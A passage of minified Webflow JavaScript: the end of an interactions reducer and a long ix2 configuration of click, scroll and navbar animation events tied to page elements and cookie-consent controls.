m:{let{elementId:t,element:n,origin:l,actionItem:d,refType:c}=a.payload,{actionTypeId:o}=d,s=e;return(0,i.getIn)(s,[t,n])!==n&&(s=v(s,n,c,t,d)),N(s,t,o,l,d)}case g:{let{elementId:t,actionTypeId:n,current:l,actionItem:i}=a.payload;return N(e,t,n,l,i)}default:return e}};function v(e,a,t,n,l){let d=t===o?(0,i.getIn)(l,["config","target","objectId"]):null;return(0,i.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function N(e,a,t,n,l){let d=function(e){let{config:a}=e;return R.reduce((e,t)=>{let n=t[0],l=t[1],i=a[n],d=a[l];return null!=i&&null!=d&&(e[l]=d),e},{})}(l);return(0,i.mergeIn)(e,[a,"refState",t],n,d)}let R=[[f,E],[r,I],[u,y],[p,T]]},6745:function(){Webflow.require("ix2").init({events:{e:{id:"e",name:"",animationType:"custom",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-617"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17aa361f84b},"e-2":{id:"e-2",name:"",animationType:"custom",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab3e7afa-3f32-5419-fce1-a592f90ff7a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17aa361f84c},"e-3":{id:"e-3",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-9",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f5455189-7f86-d379-0576-1e93e1fda350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f5455189-7f86-d379-0576-1e93e1fda350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x17c91d6a854},"e-22":{id:"e-22",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-23"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x181d7d2b944},"e-23":{id:"e-23",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-22"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|415743c4-258f-0959-ff14-ea536f737d99",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x181d7d2b945},"e-24":{id:"e-24",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-25"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d71563a},"e-25":{id:"e-25",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-24"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|7f864ab0-115f-5f98-a89a-79ab000265bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d71563a},"e-26":{id:"e-26",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-27"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715a9c},"e-27":{id:"e-27",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|99d28263-a333-bea2-ce99-c1a6fe74652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715a9c},"e-28":{id:"e-28",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715c16},"e-29":{id:"e-29",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-619"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|b9734da3-536e-2368-7c4b-62a337021093",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d715c16},"e-30":{id:"e-30",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-620"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d716949},"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b2cd8ee4adf|8038d111-79d0-f293-2bc4-bf939589b19f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843d716949},"e-34":{id:"e-34",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-621"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba78c},"e-35":{id:"e-35",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c620",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba78c},"e-36":{id:"e-36",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-37"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba32b},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-36"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|b7e2b134-4911-6cf8-eba8-947bc609c651",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17eae1ba32b},"e-40":{id:"e-40",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-18",affectedElements:{},playInReverse:!1,autoStopEventId:"e-41"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"},targets:[{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1783105a519},"e-41":{id:"e-41",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-40"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"},targets:[{selector:".fs-cc-manager_trigger",originalId:"d9d3ec46-0fe5-788c-9ee2-bb9e84a54ec3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1783105a519},"e-42":{id:"e-42",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-43"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17819f56bba},"e-43":{id:"e-43",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-21",affectedElements:{},playInReverse:!1,autoStopEventId:"e-42"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_checkbox",originalId:"604754d4dda4d04793554a12|a33fc45e-0d3f-689d-9c21-1e7d11312e2e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17819f56bbb},"e-44":{id:"e-44",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-22",affectedElements:{},playInReverse:!1,autoStopEventId:"e-45"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1781cee7843},"e-45":{id:"e-45",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-44"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"},targets:[{selector:".fs-cc-prefs_trigger",originalId:"73e7dc50-5d88-fde2-c817-b2bf73944a4c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1781cee7843},"e-48":{id:"e-48",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-49"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184eca74669},"e-49":{id:"e-49",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-48"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1df8ee4add|600efd3a-c83b-8709-d3e0-0134df1655c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184eca74669},"e-51":{id:"e-51",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-55"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf228d63},"e-52":{id:"e-52",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-59"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf22f334},"e-55":{id:"e-55",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-51"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf228d31},"e-59":{id:"e-59",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-52"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b41efee4af1|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17fdf22f334},"e-74":{id:"e-74",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-75"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-75":{id:"e-75",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-74"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-76":{id:"e-76",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-77"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-77":{id:"e-77",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-76"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f1a98ae},"e-80":{id:"e-80",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-81"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f305218},"e-81":{id:"e-81",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-80"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f305218},"e-82":{id:"e-82",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-83"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f30540e},"e-83":{id:"e-83",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-82"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f30540e},"e-84":{id:"e-84",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-85"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f3056a3},"e-85":{id:"e-85",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-84"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|9b5c6cec-beb6-63ab